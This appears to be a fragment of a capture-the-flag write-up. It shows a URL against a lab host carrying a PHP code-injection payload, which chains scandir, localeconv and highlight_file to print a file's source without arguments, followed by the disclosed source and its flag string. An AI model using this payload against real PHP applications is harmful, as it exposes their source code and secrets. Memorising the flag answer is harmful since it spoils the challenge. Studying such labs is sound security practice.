 172.21.4.12:10031/?exp=highlight_file(next(array_reverse(scandir(pos(localeconv())))));
flag在哪里呢?
<?php
    $flag = "GXY{Yes!c0mmanDer!}";
?>